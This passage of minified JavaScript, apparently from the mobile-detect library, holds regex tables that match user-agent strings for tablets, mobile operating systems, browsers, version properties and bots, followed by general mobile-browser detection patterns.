]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in 